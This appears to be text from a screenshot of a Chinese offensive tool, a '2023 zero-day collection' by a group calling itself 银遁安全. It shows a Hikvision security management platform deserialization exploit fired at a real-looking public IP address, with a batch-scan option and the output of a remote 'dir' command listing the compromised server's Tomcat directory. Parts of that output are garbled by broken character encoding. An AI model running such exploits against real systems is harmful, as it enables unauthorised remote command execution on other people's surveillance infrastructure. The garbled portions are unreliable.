 2023-0day漏洞合集 By银遁安全-昊 V1.8
代理 代理状态 URL检测格式一律为：http://192.168.1.1:8080 不带路径,不然可能会误报
漏洞选择(一) 漏洞选择(二) 命令执行
选择系统 海康综合安防管理平台反序列化 地址 http://61.152.170.138:9080 检测 批量检测 上传txt，一行一个URL:http://192.168.1.1:8080
**该系统存在海康综合安防管理平台反序列化漏洞,当前执行"dir"命令回显：
������ C �eľ�û�б�ǩ��
������к��� 54F6-A315
C:\ISC\hikvision\web\opsMgrCenter\bin\tomcat\apache-tomcat ��Ŀ¼
2024/04/25 12:21 <DIR> .
2024/04/25 12:21 <DIR> ..
2019/05/15 15:18 <DIR> bin
2019/01/22 20:27 20,106 BUILDING.txt
2023/08/29 23:36 2,478 cnakssjb.exe
2019/05/15 15:17 <DIR> conf
2019/01/22 20:27 6,237 CONTRIBUTING.md
2019/01/23 18:01 <DIR> hik-lib
2019/01/22 20:27 <DIR> lib
2019/01/22 20:27 58,153 LICENSE
2019/05/15 15:18 <DIR> logs
2019/01/22 20:27 1,777 NOTICE
2023/06/21 18:15 5 output.txt
2019/01/22 20:27 3,334 README.md
2019/01/22 20:27 7,320 RELEASE-NOTES
2019/01/22 20:27 16,738 RUNNING.txt
2024/05/06 03:00 <DIR> temp
2020/10/16 14:53 <DIR> webapps
2019/05/15 15:17 <DIR> work
9 ���ļ� 116,148 �ֽ�
10 ��Ŀ¼ 141,465,329,664 �����ֽ�
请移步至命令执行页进行测试